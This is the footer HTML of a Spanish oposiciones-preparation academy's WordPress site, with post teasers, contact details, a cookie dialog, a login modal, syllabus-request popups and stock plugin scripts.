                                                            <div class="post-item">
                                                                            <div class="post-image">
                                            <a href="https://iurisanitas.com/iuris-sanitas-spotify/" rel="bookmark follow noopener noreferrer" title="IURIS SANITAS YA ES PARTE DE SPOTIFY" data-wpel-link="internal" target="_self"><img decoding="async" src="https://iurisanitas.com/wp-content/uploads/2023/04/tachan-2-570x570.png" alt="IURIS SANITAS YA ES PARTE DE SPOTIFY" title="IURIS SANITAS YA ES PARTE DE SPOTIFY">
                                            </a>
                                            <div>
                                                <p class="p-bg"><i class="fa fa-file-text-o"></i></p>                                                <span class="s-bg">23 de abril de 2023</span>
                                            </div>
                                        </div>
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://iurisanitas.com/iuris-sanitas-spotify/" rel="bookmark follow noopener noreferrer" title="IURIS SANITAS YA ES PARTE DE SPOTIFY" data-wpel-link="internal" target="_self">IURIS SANITAS YA ES PARTE DE SPOTIFY</a></h3>
                                                                                <p></p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">Tutor Iuris Sanitas</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">3418</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                            <div class="post-item">
                                                                            <div class="post-image">
                                            <a href="https://iurisanitas.com/lista-admitidos-definitiva-ope-seris-2023/" rel="bookmark follow noopener noreferrer" title="LISTAS ADMITIDOS DEFINITIVA OPE SERIS 2024" data-wpel-link="internal" target="_self"><img decoding="async" src="https://iurisanitas.com/wp-content/uploads/2023/04/Copia-de-Copia-de-Copia-de-Copia-de-Copia-de-Copia-de-Constitucion-5-570x570.png" alt="LISTAS ADMITIDOS DEFINITIVA OPE SERIS 2024" title="LISTAS ADMITIDOS DEFINITIVA OPE SERIS 2024">
                                            </a>
                                            <div>
                                                <p class="p-bg"><i class="fa fa-file-text-o"></i></p>                                                <span class="s-bg">12 de abril de 2023</span>
                                            </div>
                                        </div>
                                                                        <div class="post-content">
                                        <h3><a class="heading-color" href="https://iurisanitas.com/lista-admitidos-definitiva-ope-seris-2023/" rel="bookmark follow noopener noreferrer" title="LISTAS ADMITIDOS DEFINITIVA OPE SERIS 2024" data-wpel-link="internal" target="_self">LISTAS ADMITIDOS DEFINITIVA OPE SERIS 2024</a></h3>
                                                                                <p></p>
                                        <div class="post-entry-meta">
                                            <span class="event-author">Tutor Iuris Sanitas</span>
                                            <span class="event-comment">0</span>
                                                                                            <span class="event-view">139553</span>
                                                                                    </div>
                                    </div>
                                </div>
                                                    </div>
                                        </div>
                <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div>	</div>
	
</div>				</div>
                			</div>
								</main>			
			</div>
			<!-- Close Wrapper Content -->

			
							<footer  class="main-footer-wrapper dark">
					<div id="wrapper-footer">
						    <div class="footer-above-wrapper">
	    <div class="container">
		    <div class="footer-above-inner">
			    <div class="row">
				    					    <div class=" sidebar">
						    <aside id="text-11" class="widget widget_text"><h4 class="widget-title">dónde estamos</h4>			<div class="textwidget"><ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            Instituto Superior Iuris S.L., C/ Tricio nº6, Logroño
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
             (+34) 644-324-234
        </span>
    </li>
    <li>
        <i class="fa fa-envelope"></i>
        <span>
            secretaria@iurisanitas.com
        </span>
    </li>
    
</ul></div>
		</aside><aside id="text-18" class="widget widget_text">			<div class="textwidget"><p><em><a href="https://iurisanitas.com/privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de privacidad y matriculación</a></em></p>
</div>
		</aside><aside id="text-22" class="widget widget_text">			<div class="textwidget"><p><a href="https://iurisanitas.com/politica-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a></p>
</div>
		</aside>					    </div>
				    				    			    </div>
		    </div>
	    </div>
    </div>
					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a class="back-to-top" href="javascript:;" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
    <i class="fa fa-angle-up"></i>
</a>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/academia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Política de cookies</h5><span><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ENTENDIDO</a><br />
Utilizamos cookies propias y de terceros para mejorar la experiencia del usuario a través de su navegación. Si continúas navegando aceptas su uso. <a href="https://wp.iurisanitas.com/politica-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" data-wpel-link="external" rel="nofollow external noopener noreferrer">Saber mas.</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de privacidad</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><span lang="es">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. De estas, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tiene la opción de optar por no recibir estas cookies. Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</span><br />
<br />
<a href="https://wp.iurisanitas.com/politica-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" data-wpel-link="external" rel="nofollow external noopener noreferrer">Saber mas.</a></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Cookies necesarias							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Cookies necesarias</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Esta categoría solo incluye cookies que garantizan funcionalidades básicas y características de seguridad del sitio web. Estas cookies no almacenan ninguna información personal.

								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Cookies no necesarias							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Cookies no necesarias</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Las cookies que pueden no ser particularmente necesarias para el funcionamiento del sitio web y que se utilizan específicamente para recopilar datos personales del usuario a través de análisis, anuncios y otros contenidos integrados se denominan cookies no necesarias. Es obligatorio obtener el consentimiento del usuario antes de ejecutar estas cookies en su sitio web.


								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="w3eden">

<!-- Modal Login Form -->
<div class="modal fade" id="wpdmloginmodal" tabindex="-1" role="dialog" aria-labelledby="wpdmloginmodalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
<button type="button" class="close" id="clmb" data-dismiss="modal" aria-label="Close">
    ❌
</button>
            <div class="modal-body">

                        <div class="text-center wpdmlogin-logo">
                            <a href="https://iurisanitas.com/" id="wpdm_modal_login_logo" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"></a>
                        </div>

                    

                    <form name="loginform" id="modalloginform" action="" method="post" class="login-form" >

                        <input type="hidden" name="permalink" value="https://iurisanitas.com/oposiciones-pinche-seris/" />

                        <input type='hidden' name='__phash' id='__phash' value='GtsCV8W-X977ZGdwXXzSLXog97yul57Yu5AMFK0d0JZ8KkCdNd3ayrDCxhzra95I8vF_gcUc6dKF49tbDe_6cA'  /><div class='form-group ' id='row_log'><div class='input-wrapper text-input-wrapper' id='row_log_wrapper'><label form='log'>ID de acceso</label><input type='text' name='wpdm_login[log]' id='user_login' required='required' placeholder='Nombre de usuario o correo electrónico' class='form-control'  /></div></div><div class='form-group ' id='row_password'><div class='input-wrapper password-input-wrapper' id='row_password_wrapper'><label form='password'>Contraseña</label><input type='password' name='wpdm_login[pwd]' id='password' required='required' placeholder='Introducir la contraseña' class='form-control'  /></div></div>
                        
                                                            <div>
                <ul class="eb-sso-cont-login-btns">
                    <li></li>
                    <li></li>
                                    </ul>
            </div>

            
                        <div class="row login-form-meta-text text-muted mb-3" style="font-size: 10px">
                            <div class="col-5"><label><input class="wpdm-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" />Recuérdame</label></div>
                            <div class="col-7 text-right"><label><a class="color-blue" href="https://iurisanitas.com/?page_id=4768&amp;action=lostpassword" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Has olvidado la contraseña?</a>&nbsp;</label></div>
                        </div>



                        <input type="hidden" name="redirect_to" id="wpdm_modal_login_redirect_to" value="/oposiciones-pinche-seris/" />

                        <div class="row">
                            <div class="col-lg-12">
                                <button type="submit" name="wp-submit" id="wpdmloginmodal-submit" class="btn btn-block btn-primary btn-lg"><i class="fas fa-user-shield"></i> &nbsp;Acceder</button>
                            </div>
                        </div>

                    </form>



                    
            </div>
                                </div>
    </div>
</div>

</div>

<script>
    jQuery(function ($) {
        var llbl = $('#wpdmloginmodal-submit').html();
        var __lm_redirect_to = location.href;
        var __lm_logo = "https://iurisanitas.com/wp-content/uploads/2021/01/cropped-Icono.png";
        var $body = $('body');
        $('#modalloginform').submit(function () {
            $('#wpdmloginmodal-submit').html(WPDM.html("i", "", "fa fa-spin fa-sync") + " Accediendo...");
            $(this).ajaxSubmit({
                error: function(error) {
                    $('#modalloginform').prepend(WPDM.html("div", error.responseJSON.messages, "alert alert-danger"));
                    $('#wpdmloginmodal-submit').html(llbl);
                                    },
                success: function (res) {
                    if (!res.success) {
                        $('form .alert-danger').hide();
                        $('#modalloginform').prepend(WPDM.html("div", res.message, "alert alert-danger"));
                        $('#wpdmloginmodal-submit').html(llbl);
                                            } else {
                        $('#wpdmloginmodal-submit').html(wpdm_js.spinner+" "+res.message);
                        location.href = __lm_redirect_to;
                    }
                }
            });
            return false;
        });

        $body.on('click', 'form .alert-danger', function(){
            $(this).slideUp();
        });

        $body.on('click', 'a[data-target="#wpdmloginmodal"], .wpdmloginmodal-trigger', function (e) {
            e.preventDefault();
            if($(this).data('redirect') !== undefined) {
                __lm_redirect_to = $(this).data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }

            $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));
            $('#wpdmloginmodal').modal('show');
        });
        $('#wpdmloginmodal').on('shown.bs.modal', function (event) {
            var trigger = $(event.relatedTarget);
            console.log(trigger.data('redirect'));
            if(trigger.data('redirect') !== undefined) {
                __lm_redirect_to = trigger.data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }
            if(__lm_logo !== "")
                $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));

            $('#user_login').trigger('focus')
        });
        $(window).keydown(function(event) {
            if(event.ctrlKey && event.keyCode === 76) {

                $('#wpdmloginmodal').modal('show');
                /*console.log("Hey! Ctrl + "+event.keyCode);*/
                event.preventDefault();
            }
        });

    });
</script>
<style>
    #clmb{
        z-index: 999999;position: absolute;right: 10px;top:10px;font-size: 10px;border-radius: 500px;background: #eee;width: 28px;height: 28px;line-height: 28px;text-align: center;opacity:0.4;
        transition: all 0.3s ease-in-out;
        filter: grayscale(100%);
    }
    #clmb:hover{
        opacity: 1;
        filter: grayscale(0%);
    }

    #wpdmloginmodal .modal-content{
        border: 0;
        box-shadow: 0 0 20px rgba(0,0,0,0.2);
    }
    #wpdmloginmodal .modal-dialog{
        width: 380px;
    }
    #wpdmloginmodal .modal-dialog .modal-body{
        padding: 40px;
    }
    .w3eden .card.card-social-login .card-header{
        font-size: 11px !important;
    }
    #wpdmloginmodal-submit{
        font-size: 12px;
    }
    @media (max-width: 500px) {
        #wpdmloginmodal{
            z-index: 999999999;
        }
        #wpdmloginmodal .modal-dialog {
            width: 90%;
            margin: 5% auto;
        }
    }
</style>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-3718" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_3718"
	class="pum pum-overlay pum-theme-2504 pum-theme-tema-por-defecto popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:3718,&quot;slug&quot;:&quot;solicitar-temario&quot;,&quot;theme_id&quot;:2504,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3718&quot;,&quot;time&quot;:&quot;1 month&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;key&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:[&quot;pum-3718&quot;]}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3718" class="pum-container popmake theme-2504 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_3718" class="pum-title popmake-title">
				QUIERO SOLICITAR EL TEMARIO			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<p align="center"><label> QUIERO RECIBIR EL TEMARIO<br />
</label></p>
<p align="center"><label> Nombre<br />
[text* your-name] </label> <label> Correo electrónico<br />
[email* your-email] </label> <label> Categoría<br />
[text* your-subject] </label> <label> Tu mensaje (opcional)<br />
[textarea your-message] </label></p>
<p align="center">[submit «Enviar»]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-3461" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_3461"
	class="pum pum-overlay pum-theme-2504 pum-theme-tema-por-defecto popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:3461,&quot;slug&quot;:&quot;descarga-temarios&quot;,&quot;theme_id&quot;:2504,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3461" class="pum-container popmake theme-2504 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_3461" class="pum-title popmake-title">
				Quiero recibir mi temario en:			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
					</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			X			</button>
		
	</div>

</div>
<script type="text/javascript">                                    </script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"Hay informaci\u00f3n de asistente no guardada. \u00bfEst\u00e1s seguro de que quieres continuar?"};/* ]]> */ </script><script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/iurisanitas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="eb_woo_storeapi_nonce-js-extra">
/* <![CDATA[ */
var ebStoreApiNonce = {"nonce":"6b3870697f"};
//# sourceURL=eb_woo_storeapi_nonce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/js/jquery_dataTables_min.js?ver=3.3.4" id="jquery_dataTables_min-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/js/dataTables_responsive_min.js?ver=3.3.4" id="dataTables_responsive_min-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/js/dataTables_select_min.js?ver=3.3.4" id="dataTables_select_min-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://iurisanitas.com/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"61e01c1e58","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/js/plugin.min.js?ver=6.9" id="g5plus_framework_plugins-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.9" id="jquery-jPlayer-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/plugins/slick/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_ajax_url = "https://iurisanitas.com/wp-admin/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "https://iurisanitas.com/wp-content/themes/academia/";
var g5plus_framework_site_url = "https://iurisanitas.com";
//# sourceURL=g5plus_framework_app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/js/main.min.js?ver=6.9" id="g5plus_framework_app-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://iurisanitas.com/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://iurisanitas.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.5","pm_dir_url":"https://iurisanitas.com/wp-content/plugins/popup-maker/","ajaxurl":"https://iurisanitas.com/wp-admin/admin-ajax.php","restapi":"https://iurisanitas.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"2504","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://iurisanitas.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://iurisanitas.com/wp-admin/admin-ajax.php","message_position":"top"};
